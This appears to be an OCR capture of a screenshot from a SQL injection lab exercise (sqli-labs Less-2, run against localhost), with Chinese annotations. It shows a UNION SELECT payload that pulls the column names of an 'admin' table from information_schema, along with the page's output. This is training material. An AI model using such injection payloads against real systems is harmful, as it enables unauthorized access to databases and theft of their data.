 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20select%201,group_concat(column_name),3%20fro...
1 http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,group_concat(column_name),3 from
information_schema.columns where table_name='admin' and table_schema='qqyw'
Welcome Dhakkan
2 因为information_schema表中包含所有库表信息
Your Login name:id,u,p
所以需要指定查询qqyw数据库下admin表的信息
Your Password:3